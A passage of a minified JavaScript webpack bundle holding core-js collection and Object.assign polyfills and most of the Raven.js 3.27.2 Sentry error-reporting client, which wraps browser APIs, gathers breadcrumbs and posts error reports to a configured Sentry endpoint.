0,e[v]=0},delete:function(e){var n=h(this,t),r=m(n,e);if(r){var o=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=o),o&&(o.p=i),n._f==r&&(n._f=o),n._l==r&&(n._l=i),n[v]--}return!!r},forEach:function(e){h(this,t);for(var n,r=a(e,arguments.length>1?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function(e){return!!m(h(this,t),e)}}),p&&r(s.prototype,"size",{get:function(){return h(this,t)[v]}}),s},def:function(e,t,n){var r,o,i=m(e,t);return i?i.v=n:(e._l=i={i:o=d(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=i),r&&(r.n=i),e[v]++,"F"!==o&&(e._i[o]=i)),e},getEntry:m,setStrong:function(e,t,n){c(e,t,(function(e,n){this._t=h(e,t),this._k=n,this._l=void 0}),(function(){for(var e=this._k,t=this._l;t&&t.r;)t=t.p;return this._t&&(this._l=t=t?t.n:this._t._f)?s(0,"keys"==e?t.k:"values"==e?t.v:[t.k,t.v]):(this._t=void 0,s(1))}),n?"entries":"values",!n,!0),f(t)}}},function(e,t,n){"use strict";var r=n(70),o=n(63),i=n(88),a=n(222),u=n(214),l=n(221),c=n(220),s=n(79),f=n(77),p=n(218),d=n(181),h=n(227);e.exports=function(e,t,n,v,m,y){var g=r[e],b=g,x=m?"set":"add",_=b&&b.prototype,w={},S=function(e){var t=_[e];i(_,e,"delete"==e||"has"==e?function(e){return!(y&&!s(e))&&t.call(this,0===e?0:e)}:"get"==e?function(e){return y&&!s(e)?void 0:t.call(this,0===e?0:e)}:"add"==e?function(e){return t.call(this,0===e?0:e),this}:function(e,n){return t.call(this,0===e?0:e,n),this})};if("function"==typeof b&&(y||_.forEach&&!f((function(){(new b).entries().next()})))){var E=new b,k=E[x](y?{}:-0,1)!=E,T=f((function(){E.has(1)})),C=p((function(e){new b(e)})),O=!y&&f((function(){for(var e=new b,t=5;t--;)e[x](t,t);return!e.has(-0)}));C||((b=t((function(t,n){c(t,b,e);var r=h(new g,t,b);return null!=n&&l(n,m,r[x],r),r}))).prototype=_,_.constructor=b),(T||O)&&(S("delete"),S("has"),m&&S("get")),(O||k)&&S(x),y&&_.clear&&delete _.clear}else b=v.getConstructor(t,e,m,x),a(b.prototype,n),u.NEED=!0;return d(b,e),w[e]=b,o(o.G+o.W+o.F*(b!=g),w),y||v.setStrong(b,e,m),b}},function(e,t,n){var r=n(80),o=n(131),i=n(107),a=n(182).f;e.exports=function(e){return function(t){for(var n,u=i(t),l=o(u),c=l.length,s=0,f=[];c>s;)n=l[s++],r&&!a.call(u,n)||f.push(e?[n,u[n]]:u[n]);return f}}},function(e,t,n){"use strict";var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;function a(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map((function(e){return t[e]})).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach((function(e){r[e]=e})),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,t){for(var n,u,l=a(e),c=1;c<arguments.length;c++){for(var s in n=Object(arguments[c]))o.call(n,s)&&(l[s]=n[s]);if(r){u=r(n);for(var f=0;f<u.length;f++)i.call(n,u[f])&&(l[u[f]]=n[u[f]])}}return l}},function(e,t,n){"use strict";function r(e){var t,n=e.Symbol;return"function"==typeof n?n.observable?t=n.observable:(t=n("observable"),n.observable=t):t="@@observable",t}n.d(t,"a",(function(){return r}))},,,,,,,,,,function(e,t,n){e.exports=n(200)("native-function-to-string",Function.toString)},function(e,t,n){"use strict";var r=n(105),o=n(212),i=n(104);e.exports=function(e){for(var t=r(this),n=i(t.length),a=arguments.length,u=o(a>1?arguments[1]:void 0,n),l=a>2?arguments[2]:void 0,c=void 0===l?n:o(l,n);c>u;)t[u++]=e;return t}},function(e,t,n){(function(t){var r=n(285),o=n(249),i=n(286),a=n(287),u=n(213),l=u.isErrorEvent,c=u.isDOMError,s=u.isDOMException,f=u.isError,p=u.isObject,d=u.isPlainObject,h=u.isUndefined,v=u.isFunction,m=u.isString,y=u.isArray,g=u.isEmptyObject,b=u.each,x=u.objectMerge,_=u.truncate,w=u.objectFrozen,S=u.hasKey,E=u.joinRegExp,k=u.urlencode,T=u.uuid4,C=u.htmlTreeAsString,O=u.isSameException,P=u.isSameStacktrace,N=u.parseUrl,j=u.fill,R=u.supportsFetch,I=u.supportsReferrerPolicy,M=u.serializeKeysForMessage,F=u.serializeException,D=u.sanitize,L=n(288).wrapMethod,A="source protocol user pass host port path".split(" "),U=/^(?:(\w+):)?\/\/(?:(\w+)(:\w+)?@)?([\w\.-]+)(?::(\d+))?(\/.*)/;function z(){return+new Date}var W="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},B=W.document,H=W.navigator;function $(e,t){return v(t)?function(n){return t(n,e)}:t}function V(){for(var e in this._hasJSON=!("object"!=typeof JSON||!JSON.stringify),this._hasDocument=!h(B),this._hasNavigator=!h(H),this._lastCapturedException=null,this._lastData=null,this._lastEventId=null,this._globalServer=null,this._globalKey=null,this._globalProject=null,this._globalContext={},this._globalOptions={release:W.SENTRY_RELEASE&&W.SENTRY_RELEASE.id,logger:"javascript",ignoreErrors:[],ignoreUrls:[],whitelistUrls:[],includePaths:[],headers:null,collectWindowErrors:!0,captureUnhandledRejections:!0,maxMessageLength:0,maxUrlLength:250,stackTraceLimit:50,autoBreadcrumbs:!0,instrument:!0,sampleRate:1,sanitizeKeys:[]},this._fetchDefaults={method:"POST",referrerPolicy:I()?"origin":""},this._ignoreOnError=0,this._isRavenInstalled=!1,this._originalErrorStackTraceLimit=Error.stackTraceLimit,this._originalConsole=W.console||{},this._originalConsoleMethods={},this._plugins=[],this._startTime=z(),this._wrappedBuiltIns=[],this._breadcrumbs=[],this._lastCapturedEvent=null,this._keypressTimeout,this._location=W.location,this._lastHref=this._location&&this._location.href,this._resetBackoff(),this._originalConsole)this._originalConsoleMethods[e]=this._originalConsole[e]}V.prototype={VERSION:"3.27.2",debug:!1,TraceKit:r,config:function(e,t){var n=this;if(n._globalServer)return this._logDebug("error","Error: Raven has already been configured"),n;if(!e)return n;var o=n._globalOptions;t&&b(t,(function(e,t){"tags"===e||"extra"===e||"user"===e?n._globalContext[e]=t:o[e]=t})),n.setDSN(e),o.ignoreErrors.push(/^Script error\.?$/),o.ignoreErrors.push(/^Javascript error: Script error\.? on line 0$/),o.ignoreErrors=E(o.ignoreErrors),o.ignoreUrls=!!o.ignoreUrls.length&&E(o.ignoreUrls),o.whitelistUrls=!!o.whitelistUrls.length&&E(o.whitelistUrls),o.includePaths=E(o.includePaths),o.maxBreadcrumbs=Math.max(0,Math.min(o.maxBreadcrumbs||100,100));var i={xhr:!0,console:!0,dom:!0,location:!0,sentry:!0},a=o.autoBreadcrumbs;"[object Object]"==={}.toString.call(a)?a=x(i,a):!1!==a&&(a=i),o.autoBreadcrumbs=a;var u={tryCatch:!0},l=o.instrument;return"[object Object]"==={}.toString.call(l)?l=x(u,l):!1!==l&&(l=u),o.instrument=l,r.collectWindowErrors=!!o.collectWindowErrors,n},install:function(){var e=this;return e.isSetup()&&!e._isRavenInstalled&&(r.report.subscribe((function(){e._handleOnErrorStackInfo.apply(e,arguments)})),e._globalOptions.captureUnhandledRejections&&e._attachPromiseRejectionHandler(),e._patchFunctionToString(),e._globalOptions.instrument&&e._globalOptions.instrument.tryCatch&&e._instrumentTryCatch(),e._globalOptions.autoBreadcrumbs&&e._instrumentBreadcrumbs(),e._drainPlugins(),e._isRavenInstalled=!0),Error.stackTraceLimit=e._globalOptions.stackTraceLimit,this},setDSN:function(e){var t=this._parseDSN(e),n=t.path.lastIndexOf("/"),r=t.path.substr(1,n);this._dsn=e,this._globalKey=t.user,this._globalSecret=t.pass&&t.pass.substr(1),this._globalProject=t.path.substr(n+1),this._globalServer=this._getGlobalServer(t),this._globalEndpoint=this._globalServer+"/"+r+"api/"+this._globalProject+"/store/",this._resetBackoff()},context:function(e,t,n){return v(e)&&(n=t||[],t=e,e={}),this.wrap(e,t).apply(this,n)},wrap:function(e,t,n){var r=this;if(h(t)&&!v(e))return e;if(v(e)&&(t=e,e=void 0),!v(t))return t;try{if(t.__raven__)return t;if(t.__raven_wrapper__)return t.__raven_wrapper__}catch(e){return t}function o(){var o=[],i=arguments.length,a=!e||e&&!1!==e.deep;for(n&&v(n)&&n.apply(this,arguments);i--;)o[i]=a?r.wrap(e,arguments[i]):arguments[i];try{return t.apply(this,o)}catch(t){throw r._ignoreNextOnError(),r.captureException(t,e),t}}for(var i in t)S(t,i)&&(o[i]=t[i]);return o.prototype=t.prototype,t.__raven_wrapper__=o,o.__raven__=!0,o.__orig__=t,o},uninstall:function(){return r.report.uninstall(),this._detachPromiseRejectionHandler(),this._unpatchFunctionToString(),this._restoreBuiltIns(),this._restoreConsole(),Error.stackTraceLimit=this._originalErrorStackTraceLimit,this._isRavenInstalled=!1,this},_promiseRejectionHandler:function(e){this._logDebug("debug","Raven caught unhandled promise rejection:",e),this.captureException(e.reason,{mechanism:{type:"onunhandledrejection",handled:!1}})},_attachPromiseRejectionHandler:function(){return this._promiseRejectionHandler=this._promiseRejectionHandler.bind(this),W.addEventListener&&W.addEventListener("unhandledrejection",this._promiseRejectionHandler),this},_detachPromiseRejectionHandler:function(){return W.removeEventListener&&W.removeEventListener("unhandledrejection",this._promiseRejectionHandler),this},captureException:function(e,t){if(t=x({trimHeadFrames:0},t||{}),l(e)&&e.error)e=e.error;else{if(c(e)||s(e)){var n=e.name||(c(e)?"DOMError":"DOMException"),o=e.message?n+": "+e.message:n;return this.captureMessage(o,x(t,{stacktrace:!0,trimHeadFrames:t.trimHeadFrames+1}))}if(f(e))e=e;else{if(!d(e))return this.captureMessage(e,x(t,{stacktrace:!0,trimHeadFrames:t.trimHeadFrames+1}));t=this._getCaptureExceptionOptionsFromPlainObject(t,e),e=new Error(t.message)}}this._lastCapturedException=e;try{var i=r.computeStackTrace(e);this._handleStackInfo(i,t)}catch(t){if(e!==t)throw t}return this},_getCaptureExceptionOptionsFromPlainObject:function(e,t){var n=Object.keys(t).sort(),r=x(e,{message:"Non-Error exception captured with keys: "+M(n),fingerprint:[i(n)],extra:e.extra||{}});return r.extra.__serialized__=F(t),r},captureMessage:function(e,t){if(!this._globalOptions.ignoreErrors.test||!this._globalOptions.ignoreErrors.test(e)){var n,o=x({message:e+=""},t=t||{});try{throw new Error(e)}catch(e){n=e}n.name=null;var i=r.computeStackTrace(n),a=y(i.stack)&&i.stack[1];a&&"Raven.captureException"===a.func&&(a=i.stack[2]);var u=a&&a.url||"";if((!this._globalOptions.ignoreUrls.test||!this._globalOptions.ignoreUrls.test(u))&&(!this._globalOptions.whitelistUrls.test||this._globalOptions.whitelistUrls.test(u))){if(this._globalOptions.stacktrace||t.stacktrace||""===o.message){o.fingerprint=null==o.fingerprint?e:o.fingerprint,(t=x({trimHeadFrames:0},t)).trimHeadFrames+=1;var l=this._prepareFrames(i,t);o.stacktrace={frames:l.reverse()}}return o.fingerprint&&(o.fingerprint=y(o.fingerprint)?o.fingerprint:[o.fingerprint]),this._send(o),this}}},captureBreadcrumb:function(e){var t=x({timestamp:z()/1e3},e);if(v(this._globalOptions.breadcrumbCallback)){var n=this._globalOptions.breadcrumbCallback(t);if(p(n)&&!g(n))t=n;else if(!1===n)return this}return this._breadcrumbs.push(t),this._breadcrumbs.length>this._globalOptions.maxBreadcrumbs&&this._breadcrumbs.shift(),this},addPlugin:function(e){var t=[].slice.call(arguments,1);return this._plugins.push([e,t]),this._isRavenInstalled&&this._drainPlugins(),this},setUserContext:function(e){return this._globalContext.user=e,this},setExtraContext:function(e){return this._mergeContext("extra",e),this},setTagsContext:function(e){return this._mergeContext("tags",e),this},clearContext:function(){return this._globalContext={},this},getContext:function(){return JSON.parse(o(this._globalContext))},setEnvironment:function(e){return this._globalOptions.environment=e,this},setRelease:function(e){return this._globalOptions.release=e,this},setDataCallback:function(e){var t=this._globalOptions.dataCallback;return this._globalOptions.dataCallback=$(t,e),this},setBreadcrumbCallback:function(e){var t=this._globalOptions.breadcrumbCallback;return this._globalOptions.breadcrumbCallback=$(t,e),this},setShouldSendCallback:function(e){var t=this._globalOptions.shouldSendCallback;return this._globalOptions.shouldSendCallback=$(t,e),this},setTransport:function(e){return this._globalOptions.transport=e,this},lastException:function(){return this._lastCapturedException},lastEventId:function(){return this._lastEventId},isSetup:function(){return!!this._hasJSON&&(!!this._globalServer||(this.ravenNotConfiguredError||(this.ravenNotConfiguredError=!0,this._logDebug("error","Error: Raven has not been configured.")),!1))},afterLoad:function(){var e=W.RavenConfig;e&&this.config(e.dsn,e.config).install()},showReportDialog:function(e){if(B){if(!(e=x({eventId:this.lastEventId(),dsn:this._dsn,user:this._globalContext.user||{}},e)).eventId)throw new a("Missing eventId");if(!e.dsn)throw new a("Missing DSN");var t=encodeURIComponent,n=[];for(var r in e)if("user"===r){var o=e.user;o.name&&n.push("name="+t(o.name)),o.email&&n.push("email="+t(o.email))}else n.push(t(r)+"="+t(e[r]));var i=this._getGlobalServer(this._parseDSN(e.dsn)),u=B.createElement("script");u.async=!0,u.src=i+"/api/embed/error-page/?"+n.join("&"),(B.head||B.body).appendChild(u)}},_ignoreNextOnError:function(){var e=this;this._ignoreOnError+=1,setTimeout((function(){e._ignoreOnError-=1}))},_triggerEvent:function(e,t){var n,r;if(this._hasDocument){for(r in t=t||{},e="raven"+e.substr(0,1).toUpperCase()+e.substr(1),B.createEvent?(n=B.createEvent("HTMLEvents")).initEvent(e,!0,!0):(n=B.createEventObject()).eventType=e,t)S(t,r)&&(n[r]=t[r]);if(B.createEvent)B.dispatchEvent(n);else try{B.fireEvent("on"+n.eventType.toLowerCase(),n)}catch(e){}}},_breadcrumbEventHandler:function(e){var t=this;return function(n){if(t._keypressTimeout=null,t._lastCapturedEvent!==n){var r;t._lastCapturedEvent=n;try{r=C(n.target)}catch(e){r="<unknown>"}t.captureBreadcrumb({category:"ui."+e,message:r})}}},_keypressEventHandler:function(){var e=this;return function(t){var n;try{n=t.target}catch(e){return}var r=n&&n.tagName;if(r&&("INPUT"===r||"TEXTAREA"===r||n.isContentEditable)){var o=e._keypressTimeout;o||e._breadcrumbEventHandler("input")(t),clearTimeout(o),e._keypressTimeout=setTimeout((function(){e._keypressTimeout=null}),1e3)}}},_captureUrlChange:function(e,t){var n=N(this._location.href),r=N(t),o=N(e);this._lastHref=t,n.protocol===r.protocol&&n.host===r.host&&(t=r.relative),n.protocol===o.protocol&&n.host===o.host&&(e=o.relative),this.captureBreadcrumb({category:"navigation",data:{to:t,from:e}})},_patchFunctionToString:function(){var e=this;e._originalFunctionToString=Function.prototype.toString,Function.prototype.toString=function(){return"function"==typeof this&&this.__raven__?e._originalFunctionToString.apply(this.__orig__,arguments):e._originalFunctionToString.apply(this,arguments)}},_unpatchFunctionToString:function(){this._originalFunctionToString&&(Function.prototype.toString=this._originalFunctionToString)},_instrumentTryCatch:function(){var e=this,t=e._wrappedBuiltIns;function n(t){return function(n,r){for(var o=new Array(arguments.length),i=0;i<o.length;++i)o[i]=arguments[i];var a=o[0];return v(a)&&(o[0]=e.wrap({mechanism:{type:"instrument",data:{function:t.name||"<anonymous>"}}},a)),t.apply?t.apply(this,o):t(o[0],o[1])}}var r=this._globalOptions.autoBreadcrumbs;function o(n){var o=W[n]&&W[n].prototype;o&&o.hasOwnProperty&&o.hasOwnProperty("addEventListener")&&(j(o,"addEventListener",(function(t){return function(o,i,a,u){try{i&&i.handleEvent&&(i.handleEvent=e.wrap({mechanism:{type:"instrument",data:{target:n,function:"handleEvent",handler:i&&i.name||"<anonymous>"}}},i.handleEvent))}catch(e){}var l,c,s;return r&&r.dom&&("EventTarget"===n||"Node"===n)&&(c=e._breadcrumbEventHandler("click"),s=e._keypressEventHandler(),l=function(e){if(e){var t;try{t=e.type}catch(e){return}return"click"===t?c(e):"keypress"===t?s(e):void 0}}),t.call(this,o,e.wrap({mechanism:{type:"instrument",data:{target:n,function:"addEventListener",handler:i&&i.name||"<anonymous>"}}},i,l),a,u)}}),t),j(o,"removeEventListener",(function(e){return function(t,n,r,o){try{n=n&&(n.__raven_wrapper__?n.__raven_wrapper__:n)}catch(e){}return e.call(this,t,n,r,o)}}),t))}j(W,"setTimeout",n,t),j(W,"setInterval",n,t),W.requestAnimationFrame&&j(W,"requestAnimationFrame",(function(t){return function(n){return t(e.wrap({mechanism:{type:"instrument",data:{function:"requestAnimationFrame",handler:t&&t.name||"<anonymous>"}}},n))}}),t);for(var i=["EventTarget","Window","Node","ApplicationCache","AudioTrackList","ChannelMergerNode","CryptoOperation","EventSource","FileReader","HTMLUnknownElement","IDBDatabase","IDBRequest","IDBTransaction","KeyOperation","MediaController","MessagePort","ModalWindow","Notification","SVGElementInstance","Screen","TextTrack","TextTrackCue","TextTrackList","WebSocket","WebSocketWorker","Worker","XMLHttpRequest","XMLHttpRequestEventTarget","XMLHttpRequestUpload"],a=0;a<i.length;a++)o(i[a])},_instrumentBreadcrumbs:function(){var e=this,t=this._globalOptions.autoBreadcrumbs,n=e._wrappedBuiltIns;function r(t,n){t in n&&v(n[t])&&j(n,t,(function(n){return e.wrap({mechanism:{type:"instrument",data:{function:t,handler:n&&n.name||"<anonymous>"}}},n)}))}if(t.xhr&&"XMLHttpRequest"in W){var o=W.XMLHttpRequest&&W.XMLHttpRequest.prototype;j(o,"open",(function(t){return function(n,r){return m(r)&&-1===r.indexOf(e._globalKey)&&(this.__raven_xhr={method:n,url:r,status_code:null}),t.apply(this,arguments)}}),n),j(o,"send",(function(t){return function(){var n=this;function o(){if(n.__raven_xhr&&4===n.readyState){try{n.__raven_xhr.status_code=n.status}catch(e){}e.captureBreadcrumb({type:"http",category:"xhr",data:n.__raven_xhr})}}for(var i=["onload","onerror","onprogress"],a=0;a<i.length;a++)r(i[a],n);return"onreadystatechange"in n&&v(n.onreadystatechange)?j(n,"onreadystatechange",(function(t){return e.wrap({mechanism:{type:"instrument",data:{function:"onreadystatechange",handler:t&&t.name||"<anonymous>"}}},t,o)})):n.onreadystatechange=o,t.apply(this,arguments)}}),n)}t.xhr&&R()&&j(W,"fetch",(function(t){return function(){for(var n=new Array(arguments.length),r=0;r<n.length;++r)n[r]=arguments[r];var o,i=n[0],a="GET";if("string"==typeof i?o=i:"Request"in W&&i instanceof W.Request?(o=i.url,i.method&&(a=i.method)):o=""+i,-1!==o.indexOf(e._globalKey))return t.apply(this,n);n[1]&&n[1].method&&(a=n[1].method);var u={method:a,url:o,status_code:null};return t.apply(this,n).then((function(t){return u.status_code=t.status,e.captureBreadcrumb({type:"http",category:"fetch",data:u}),t})).catch((function(t){throw e.captureBreadcrumb({type:"http",category:"fetch",data:u,level:"error"}),t}))}}),n),t.dom&&this._hasDocument&&(B.addEventListener?(B.addEventListener("click",e._breadcrumbEventHandler("click"),!1),B.addEventListener("keypress",e._keypressEventHandler(),!1)):B.attachEvent&&(B.attachEvent("onclick",e._breadcrumbEventHandler("click")),B.attachEvent("onkeypress",e._keypressEventHandler())));var i=W.chrome,a=!(i&&i.app&&i.app.runtime)&&W.history&&W.history.pushState&&W.history.replaceState;if(t.location&&a){var u=W.onpopstate;W.onpopstate=function(){var t=e._location.href;if(e._captureUrlChange(e._lastHref,t),u)return u.apply(this,arguments)};var l=function(t){return function(){var n=arguments.length>2?arguments[2]:void 0;return n&&e._captureUrlChange(e._lastHref,n+""),t.apply(this,arguments)}};j(W.history,"pushState",l,n),j(W.history,"replaceState",l,n)}if(t.console&&"console"in W&&console.log){var c=function(t,n){e.captureBreadcrumb({message:t,level:n.level,category:"console"})};b(["debug","info","warn","error","log"],(function(e,t){L(console,t,c)}))}},_restoreBuiltIns:function(){for(var e;this._wrappedBuiltIns.length;){var t=(e=this._wrappedBuiltIns.shift())[0],n=e[1],r=e[2];t[n]=r}},_restoreConsole:function(){for(var e in this._originalConsoleMethods)this._originalConsole[e]=this._originalConsoleMethods[e]},_drainPlugins:function(){var e=this;b(this._plugins,(function(t,n){var r=n[0],o=n[1];r.apply(e,[e].concat(o))}))},_parseDSN:function(e){var t=U.exec(e),n={},r=7;try{for(;r--;)n[A[r]]=t[r]||""}catch(t){throw new a("Invalid DSN: "+e)}if(n.pass&&!this._globalOptions.allowSecretKey)throw new a("Do not specify your secret key in the DSN. See: http://bit.ly/raven-secret-key");return n},_getGlobalServer:function(e){var t="//"+e.host+(e.port?":"+e.port:"");return e.protocol&&(t=e.protocol+":"+t),t},_handleOnErrorStackInfo:function(e,t){(t=t||{}).mechanism=t.mechanism||{type:"onerror",handled:!1},this._ignoreOnError||this._handleStackInfo(e,t)},_handleStackInfo:function(e,t){var n=this._prepareFrames(e,t);this._triggerEvent("handle",{stackInfo:e,options:t}),this._processException(e.name,e.message,e.url,e.lineno,n,t)},_prepareFrames:function(e,t){var n=this,r=[];if(e.stack&&e.stack.length&&(b(e.stack,(function(t,o){var i=n._normalizeFrame(o,e.url);i&&r.push(i)})),t&&t.trimHeadFrames))for(var o=0;o<t.trimHeadFrames&&o<r.length;o++)r[o].in_app=!1;return r=r.slice(0,this._globalOptions.stackTraceLimit)},_normalizeFrame:function(e,t){var n={filename:e.url,lineno:e.line,colno:e.column,function:e.func||"?"};return e.url||(n.filename=t),n.in_app=!(this._globalOptions.includePaths.test&&!this._globalOptions.includePaths.test(n.filename)||/(Raven|TraceKit)\./.test(n.function)||/raven\.(min\.)?js$/.test(n.filename)),n},_processException:function(e,t,n,r,o,i){var a,u=(e?e+": ":"")+(t||"");if((!this._globalOptions.ignoreErrors.test||!this._globalOptions.ignoreErrors.test(t)&&!this._globalOptions.ignoreErrors.test(u))&&(o&&o.length?(n=o[0].filename||n,o.reverse(),a={frames:o}):n&&(a={frames:[{filename:n,lineno:r,in_app:!0}]}),(!this._globalOptions.ignoreUrls.test||!this._globalOptions.ignoreUrls.test(n))&&(!this._globalOptions.whitelistUrls.test||this._globalOptions.whitelistUrls.test(n)))){var l=x({exception:{values:[{type:e,value:t,stacktrace:a}]},transaction:n},i),c=l.exception.values[0];null==c.type&&""===c.value&&(c.value="Unrecoverable error caught"),!l.exception.mechanism&&l.mechanism&&(l.exception.mechanism=l.mechanism,delete l.mechanism),l.exception.mechanism=x({type:"generic",handled:!0},l.exception.mechanism||{}),this._send(l)}},_trimPacket:function(e){var t=this._globalOptions.maxMessageLength;if(e.message&&(e.message=_(e.message,t)),e.exception){var n=e.exception.values[0];n.value=_(n.value,t)}var r=e.request;return r&&(r.url&&(r.url=_(r.url,this._globalOptions.maxUrlLength)),r.Referer&&(r.Referer=_(r.Referer,this._globalOptions.maxUrlLength))),e.breadcrumbs&&e.breadcrumbs.values&&this._trimBreadcrumbs(e.breadcrumbs),e},_trimBreadcrumbs:function(e){for(var t,n,r,o=["to","from","url"],i=0;i<e.values.length;++i)if((n=e.values[i]).hasOwnProperty("data")&&p(n.data)&&!w(n.data)){r=x({},n.data);for(var a=0;a<o.length;++a)t=o[a],r.hasOwnProperty(t)&&r[t]&&(r[t]=_(r[t],this._globalOptions.maxUrlLength));e.values[i].data=r}},_getHttpData:function(){if(this._hasNavigator||this._hasDocument){var e={};return this._hasNavigator&&H.userAgent&&(e.headers={"User-Agent":H.userAgent}),W.location&&W.location.href&&(e.url=W.location.href),this._hasDocument&&B.referrer&&(e.headers||(e.headers={}),e.headers.Referer=B.referrer),e}},_resetBackoff:function(){this._backoffDuration=0,this._backoffStart=null},_shouldBackoff:function(){return this._backoffDuration&&z()-this._backoffStart<this._backoffDuration},_isRepeatData:function(e){var t=this._lastData;return!(!t||e.message!==t.message||e.transaction!==t.transaction)&&(e.stacktrace||t.stacktrace?P(e.stacktrace,t.stacktrace):e.exception||t.exception?O(e.exception,t.exception):!e.fingerprint&&!t.fingerprint||Boolean(e.fingerprint&&t.fingerprint)&&JSON.stringify(e.fingerprint)===JSON.stringify(t.fingerprint))},_setBackoffState:function(e){if(!this._shouldBackoff()){var t=e.status;if(400===t||401===t||429===t){var n;try{n=R()?e.headers.get("Retry-After"):e.getResponseHeader("Retry-After"),n=1e3*parseInt(n,10)}catch(e){}this._backoffDuration=n||(2*this._backoffDuration||1e3),this._backoffStart=z()}}},_send:function(e){var t=this._globalOptions,n={project:this._globalProject,logger:t.logger,platform:"javascript"},r=this._getHttpData();r&&(n.request=r),e.trimHeadFrames&&delete e.trimHeadFrames,(e=x(n,e)).tags=x(x({},this._globalContext.tags),e.tags),e.extra=x(x({},this._globalContext.extra),e.extra),e.extra["session:duration"]=z()-this._startTime,this._breadcrumbs&&this._breadcrumbs.length>0&&(e.breadcrumbs={values:[].slice.call(this._breadcrumbs,0)}),this._globalContext.user&&(e.user=this._globalContext.user),t.environment&&(e.environment=t.environment),t.release&&(e.release=t.release),t.serverName&&(e.server_name=t.serverName),e=this._sanitizeData(e),Object.keys(e).forEach((function(t){(null==e[t]||""===e[t]||g(e[t]))&&delete e[t]})),v(t.dataCallback)&&(e=t.dataCallback(e)||e),e&&!g(e)&&(v(t.shouldSendCallback)&&!t.shouldSendCallback(e)||(this._shouldBackoff()?this._logDebug("warn","Raven dropped error due to backoff: ",e):"number"==typeof t.sampleRate?Math.random()<t.sampleRate&&this._sendProcessedPayload(e):this._sendProcessedPayload(e)))},_sanitizeData:function(e){return D(e,this._globalOptions.sanitizeKeys)},_getUuid:function(){return T()},_sendProcessedPayload:function(e,t){var n=this,r=this._globalOptions;if(this.isSetup())if(e=this._trimPacket(e),this._globalOptions.allowDuplicates||!this._isRepeatData(e)){this._lastEventId=e.event_id||(e.event_id=this._getUuid()),this._lastData=e,this._logDebug("debug","Raven about to send:",e);var o={sentry_version:"7",sentry_client:"raven-js/"+this.VERSION,sentry_key:this._globalKey};this._globalSecret&&(o.sentry_secret=this._globalSecret);var i=e.exception&&e.exception.values[0];this._globalOptions.autoBreadcrumbs&&this._globalOptions.autoBreadcrumbs.sentry&&this.captureBreadcrumb({category:"sentry",message:i?(i.type?i.type+": ":"")+i.value:e.message,event_id:e.event_id,level:e.level||"error"});var a=this._globalEndpoint;(r.transport||this._makeRequest).call(this,{url:a,auth:o,data:e,options:r,onSuccess:function(){n._resetBackoff(),n._triggerEvent("success",{data:e,src:a}),t&&t()},onError:function(r){n._logDebug("error","Raven transport failed to send: ",r),r.request&&n._setBackoffState(r.request),n._triggerEvent("failure",{data:e,src:a}),r=r||new Error("Raven send failed (no additional details provided)"),t&&t(r)}})}else this._logDebug("warn","Raven dropped repeat event: ",e)},_makeRequest:function(e){var t=e.url+"?"+k(e.auth),n=null,r={};if(e.options.headers&&(n=this._evaluateHash(e.options.headers)),e.options.fetchParameters&&(r=this._evaluateHash(e.options.fetchParameters)),R()){r.body=o(e.data);var i=x({},this._fetchDefaults),a=x(i,r);return n&&(a.headers=n),W.fetch(t,a).then((function(t){if(t.ok)e.onSuccess&&e.onSuccess();else{var n=new Error("Sentry error code: "+t.status);n.request=t,e.onError&&e.onError(n)}})).catch((function(){e.onError&&e.onError(new Error("Sentry error code: network unavailable"))}))}var u=W.XMLHttpRequest&&new W.XMLHttpRequest;u&&(("withCredentials"in u||"undefined"!=typeof XDomainRequest)&&("withCredentials"in u?u.onreadystatechange=function(){if(4===u.readyState)if(200===u.status)e.onSuccess&&e.onSuccess();else if(e.onError){var t=new Error("Sentry error code: "+u.status);t.request=u,e.onError(t)}}:(u=new XDomainRequest,t=t.replace(/^https?:/,""),e.onSuccess&&(u.onload=e.onSuccess),e.onError&&(u.onerror=function(){var t=new Error("Sentry error code: XDomainRequest");t.request=u,e.onError(t)})),u.open("POST",t),n&&b(n,(function(e,t){u.setRequestHeader(e,t)})),u.send(o(e.data))))},_evaluateHash:function(e){var t={};for(var n in e)if(e.hasOwnProperty(n)){var r=e[n];t[n]="function"==typeof r?r():r}return t},_logDebug:function(e){this._originalConsoleMethods[e]&&(this.debug||this._globalOptions.debug)&&Function.prototype.apply.call(this._originalConsoleMethods[e],this._originalConsole,[].slice.call(arguments,1))},_mergeContext:function(e,t){h(t)?delete this._globalContext[e]:this._globalContext[e]=x(this._globalContext[e]||{},t)}},V.prototype.setUser=V.prototype.setUserContext,V.prototype.setReleaseContext=V.prototype.setRelease,e.exports=V}).call(this,n(118))},function(e,t,n){(function(t){var r=n(213),o={collectWindowErrors:!0,debug:!1},i="undefined"!=typeof window?window:void 0!==t?t:"undefined"!=typeof self?self:{},a=[].slice,u=/^(?:[Uu]ncaught (?:exception: )?)?(?:((?:Eval|Internal|Range|Reference|Syntax|Type|URI|)Error): )?(.*)$/;function l(){return"undefined"==typeof document||null==document.location?"":document.location.href}o.report=function(){var e,t,n=[],c=null,s=null,f=null;function p(e,t){var r=null;if(!t||o.collectWindowErrors){for(var i in n)if(n.hasOwnProperty(i))try{n[i].apply(null,[e].concat(a.call(arguments,2)))}catch(e){r=e}if(r)throw r}}function d(t,n,i,a,c){var s=r.isErrorEvent(c)?c.error:c,d=r.isErrorEvent(t)?t.message:t;if(f)o.computeStackTrace.augmentStackTraceWithInitialElement(f,n,i,d),h();else if(s&&r.isError(s))p(o.computeStackTrace(s),!0);else{var v,m={url:n,line:i,column:a},y=void 0;if("[object String]"==={}.toString.call(d))(v=d.match(u))&&(y=v[1],d=v[2]);m.func="?",p({name:y,message:d,url:l(),stack:[m]},!0)}return!!e&&e.apply(this,arguments)}function h(){var 